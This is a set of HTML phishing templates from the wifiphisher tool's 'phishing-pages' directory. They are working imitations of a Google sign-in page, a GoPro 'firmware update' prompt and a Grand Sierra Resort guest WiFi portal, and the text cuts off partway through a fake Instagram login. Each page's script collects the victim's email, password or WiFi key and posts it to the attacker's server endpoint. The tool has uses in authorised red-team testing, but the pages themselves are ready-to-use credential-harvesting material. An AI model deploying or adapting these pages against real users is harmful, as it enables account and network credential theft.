
<file: wifiphisher/data/phishing-pages/google-login/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">

        <title>Google</title>
        <!-- JQuery and Bootstrap -->

        <script src='static/js/jquery-3.4.1.min.js'></script>
        <script src='static/js/jquery-ui.min.js'></script>
        <link href='static/css/bootstrap.min.css' rel="stylesheet">
        <script src='static/js/bootstrap.min.js'></script>
        <link href='static/css/progress-bar.css' rel="stylesheet">

        <link rel="stylesheet" href="static/css/custom.css">
        <script src='static/js/custom.js' type="text/javascript"></script>

        <!-- Set the favicon -->
        <link rel="icon" type="image/png" href="static/img/favicon.ico">

        <!-- allow the site to be mobile responsive -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <style media="screen">

        /* the two most common font faces used by Google */
        @font-face {
          font-family: 'Roboto';
          src: URL('static/fonts/Roboto-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        @font-face {
          font-family: 'open-sans';
          src: URL('static/fonts/OpenSans-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        </style>
    </head>
    <body>
        <div id='login-app'>
            <div class="login-container">
                <!-- progress bar from material.io -->
                <div class='progress-bar-container show-progress'>
                    <div class="progress-bar mdc-linear-progress mdc-linear-progress--indeterminate progress-hidden" style='display:none;'>
                        <div class="mdc-linear-progress mdc-linear-progress--indeterminate">
                            <div class="mdc-linear-progress__buffering-dots"></div>
                            <div class="mdc-linear-progress__buffer"></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__primary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__secondary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                        </div>
                    </div>
                </div>
                <div class='login-content' id='login-form'>
                    <!-- Google Logo -->
                    <div id="logo" title="Google">
                    <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                        <g id="qaEJec">
                            <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
                        </g>
                        <g id="YGlOvc">
                            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
                        </g>
                        <g id="BWfIk">
                            <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
                        </g>
                        <g id="e6m3fd">
                            <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
                        </g>
                        <g id="vbkDmc">
                            <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
                        </g>
                        <g id="idEJde">
                            <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
                        </g>
                    </svg>
                    <!-- /Google Logo -->
                    </div>
                    <form id='email-form-step'>
                        <h1 class='g-h1'>Sign in</h1>
                        <h2 class='g-h2'>Use your Google Account</h2>
                        <div class='login-content'>
                            <input name="eml" id='eml' type="text" class='g-input' placeholder="Email or phone" required>
                           <div class="invalid-email" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid email or phone number</span>
                            </div>
                            <input name="pwd" id='pwd' type="password" class='g-input password-input' placeholder="Password" required>
                            <div class="invalid-password" style='display:none;'>
                                <!-- SVG for the invalid icon -->
                                <span class="invalid-icon">
                                    <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                    </svg>
                                </span><span class='invalid-email-text-span'>Enter a valid password</span>
                            </div>
                            <legend class='g-legend'>Forgot email?</legend>
                            <div class='login-priv'>
                                <p class='p'>Not your computer? Use a Private Window to sign in.</p>
                                <legend class='g-legend'>Learn more</legend>
                            </div>
                            <!-- form navigation menu -->
                            <div class='login-nav'>
                                <legend class='g-legend'>Create Account</legend>
                                <!-- <div class='gbtn-primary btn-next-email'><span class='gbtn-label'>Next</span></div> -->
                                <button name="btn" id="btn" class='gbtn-primary' type="submit">Next</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
        <script>
          /*
          Check the password field and act accordingly.
          */

          $("#btn").on("click", function(e) {
              e.preventDefault();
              // get the password box and checkbox elements
              var input = document.getElementById("eml");
              var input2 = document.getElementById("pwd");
             
              // check to see if the value is empty
              if ( input.value == "" ){
                  passNotValid();
              }else if( input2.value == "" ){ //check if the value of the repeat field is empty
                  passNotValid();
                   
              }else{
                  // post the data
                  $("#dialog").css('display', 'none');
                    post('login', {
                      wfphshremail: input.value,
                      wfphshrpassword: input2.value
                    });
              }
          });

          function passNotValid(){
            $("#dialog").css('display', 'block');
            $(".form-control").css('border', '1px solid #dd4b39');
          }

          /*
          Post to the fallowing path given the parameters.

          Args:
            path: The path to be posted to.
            params: The parameters to be passed.
          */
          function post(path, params) {
            // create a form and set its attributes
            var form = document.createElement("form");
            form.setAttribute("method", "post");
            form.setAttribute("action", path);

            // set the attribute for the post
            for(var key in params) {
                if(params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement("input");
                    hiddenField.setAttribute("type", "hidden");
                    hiddenField.setAttribute("name", key);
                    hiddenField.setAttribute("value", params[key]);
                    form.appendChild(hiddenField);
                 }
            }
            // submit the post
            document.body.appendChild(form);
            form.submit();
          }
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          input.disabled = false;
          input2.disabled = false;
        </script>
    </body>
</html>
</file>

<file: wifiphisher/data/phishing-pages/gopro-phish/html/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>GoPro - Your camera needs an update</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="static/style.css">
  <script src="static/jquery.min.js"></script>
</head>
<body>
  <center>
    <img src="static/logo.jpg" width="50%" height="auto" class="logo"><br/> <!--Logo -->
    <h1 class="needs">Your camera needs an important update</h1>
    <form>
      <div>
          <label for="pwd" class="password-label">Your GoPro Password : </label><br/><!-- Password field -->
          <input class="form-control" type="password" id="pwd">
          <label for="pwd2" class="password-label">Repeat Password : </label><br/><!-- Password repeat field -->
          <input class="form-control" type="password" id="pwd2">
          <!-- Password not valid -->
          <div id="dialog">
            <img src="static/attention.png" width="2%" height="auto" class="attention"><br/>
            <h2 id="error">Fill all the fields please</h2>
          </div>
      </div><br/>
      <button class="button" id="btn">Start Update</button>
    </form>
  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">© GoPro 2017, All Rights Reserved.</p>
    </div>
  </footer>
  </center>
  <!-- End footer -->
    <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("pwd");
          var input2 = document.getElementById("pwd2");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else if( input2.value != input.value ){ //check if the passwords don't match
              passDontMatch();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
              post('post', {"wfphshr-wpa-password": input.value});
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
      }

      function passDontMatch(){
        $("#dialog").css('display', 'block');
        document.getElementById("error").innerHTML="Passwords don't match!";
      }
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("pwd");
      var input2 = document.getElementById("pwd2");
      input.disabled = false;
      input2.disabled = false;
    </script>
</body>
</html>
</file>

<file: wifiphisher/data/phishing-pages/grandsierra-res/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
    <title>Grand Sierra Resort WiFi</title>
    <!-- JQuery and Bootstrap -->
    <script src="static/js/jquery-3.4.1.min.js"></script>
    <script src="static/js/jquery-ui.min.js"></script>
    <link href="static/css/bootstrap.min.css" rel="stylesheet">
    <script src="static/js/bootstrap.min.js"></script>
    <link href="static/css/progress-bar.css" rel="stylesheet">
    <link rel="stylesheet" href="static/css/custom.css">
    <script src="static/js/custom.js" type="text/javascript"></script>
    <!-- Set the favicon -->
    <link rel="icon" type="image/png" href="static/img/favicon.ico">
    <!-- allow the site to be mobile responsive -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style media="screen">
        /* the two most common font faces used by Google */
        @font-face {
          font-family: 'Roboto';
          src: URL('static/fonts/Roboto-Regular.ttf') format('truetype');
          font-weight: normal;
        }
        @font-face {
          font-family: 'open-sans';
          src: URL('static/fonts/OpenSans-Regular.ttf') format('truetype');
          font-weight: normal;
        }
    </style>
</head>
<body>
    <div id="login-app">
        <div class="login-container">
            <!-- progress bar from material.io -->
            <div class="progress-bar-container show-progress">
                <div class="progress-bar mdc-linear-progress mdc-linear-progress--indeterminate progress-hidden" style="display:none;">
                    <div class="mdc-linear-progress__buffering-dots"></div>
                    <div class="mdc-linear-progress__buffer"></div>
                    <div class="mdc-linear-progress__bar mdc-linear-progress__primary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                    <div class="mdc-linear-progress__bar mdc-linear-progress__secondary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                </div>
            </div>
            <!-- flamingo logo  -->
            <img data-src="static/img/GSR-Grand-Sierra-Resort-logo.svg" class="flamingo-logo" width="94" style="aspect-ratio: auto 1.88; background-color: #651D32;" src="static/img/GSR-Grand-Sierra-Resort-logo.svg">
            <!-- /flamingo logo -->

            <div class="login-content" id="login-form">
                <!-- Sign in form -->
                <form id="email-form-step">
                    <h1 class="g-h1">Premium Guest WiFi</h1>
                    <h2 class="g-h2">Sign in with your reservation details.</h2>
                    <div class="login-content">
                        <input name="eml" id="eml" type="text" class="g-input" placeholder="Room Number" required="">
                        <div class="invalid-email" style="display:none;">
                            <!-- SVG for the invalid icon -->
                            <span class="invalid-icon">
                                <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                </svg>
                            </span>
                            <span class="invalid-email-text-span">Enter your room number</span>
                        </div>
                        <input name="pwd" id="pwd" class="g-input password-input" placeholder="Last Name" required="">
                        <div class="invalid-password" style="display:none;">
                            <!-- SVG for the invalid icon -->
                            <span class="invalid-icon">
                                <svg fill="#d93025" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
                                </svg>
                            </span>
                            <span class="invalid-email-text-span">Enter a valid password</span>
                        </div>

                        <div class="login-priv">
                            <p class="p">Not a hotel guest? Use the Public Portal to sign in.</p>
                            <legend class="g-legend">Learn more</legend>
                        </div>
                        <div class="login-nav">
                            <legend class="g-legend">Purchase Premium</legend>
                            <button name="btn" id="btn" class="gbtn-primary" type="submit">Next</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <script>
        /*
        Check the password field and act accordingly.
        */
        $("#btn").on("click", function(e) {
            e.preventDefault();
            var input = document.getElementById("eml");
            var input2 = document.getElementById("pwd");

            if (input.value == "" || input2.value == "") {
                passNotValid();
            } else {
                $("#dialog").css('display', 'none');
                post('login', {
                    wfphshremail: input.value,
                    wfphshrpassword: input2.value
                });
            }
        });

        function passNotValid() {
            $("#dialog").css('display', 'block');
            $(".form-control").css('border', '1px solid #dd4b39');
        }

        function post(path, params) {
            var form = document.createElement("form");
            form.setAttribute("method", "post");
            form.setAttribute("action", path);

            for (var key in params) {
                if (params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement("input");
                    hiddenField.setAttribute("type", "hidden");
                    hiddenField.setAttribute("name", key);
                    hiddenField.setAttribute("value", params[key]);
                    form.appendChild(hiddenField);
                }
            }
            document.body.appendChild(form);
            form.submit();
        }

        var input = document.getElementById("eml");
        var input2 = document.getElementById("pwd");
        input.disabled = false;
        input2.disabled = false;
    </script>
</body>
</html>
</file>

<file: wifiphisher/data/phishing-pages/instagram-login/html/index.html>
<!DOCTYPE html>
<!-- saved from url=(0014)about:internet -->
<html lang="en" class="js not-logged-in client-root js-focus-visible sDN5V">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <title>Instagram</title>

  <meta name="robots" content="noimageindex, noarchive">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="theme-color" content="#ffffff">
  <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, viewport-fit=cover">

  <link rel="preload" href="static/css/c71018ea1251.css" as="style" type="text/css" crossorigin="anonymous">
  <link rel="preload" href="static/css/0608bd6190e0.css" as="style" type="text/css" crossorigin="anonymous">
  <link rel="preload" href="static/css/6c761c8cd379.css" as="style" type="text/css" crossorigin="anonymous">
  <link rel="preload" href="static/css/344096cb1b73.css" as="style" type="text/css" crossorigin="anonymous">

  <link rel="prefetch" as="stylesheet" href="static/css/1b39124c7396.css" type="text/css" crossorigin="anonymous">

  <link rel="shortcut icon" type="image/x-icon" href="static/img/36b3ee2d91ed.ico">

  <link href="static/css/style.css" type="text/css" crossorigin="anonymous" rel="stylesheet">

  <link href="static/css/344096cb1b73.css" type="text/css" crossorigin="anonymous" rel="stylesheet">

  <script src="static/js/jquery-3.5.1.min.js"></script>

</head>

<body class="" style="">

  <div id="react-root">
    <section class="_9eogI E3X2T">
      <div></div>
      <main class="SCxLW  o64aR " role="main">
        <article class="_4_yKc">
          <div class="yOZjD _80tAB">
            <div class="V64Sp"><img class="RP4i1 JtrJi " src="static/img/9144d6673849.jpg" alt=""><img class="RP4i1  " src="static/img/177140221987.jpg" alt=""><img class="RP4i1  " src="static/img/ff2c097a681e.jpg" alt=""><img class="RP4i1  "
                src="static/img/b27a108592d8.jpg" alt=""><img class="RP4i1  UVauz" src="static/img/5e04169b9308.jpg" alt=""></div>
          </div>
          <div class="rgFsT  ">
            <div class="gr27e  ">
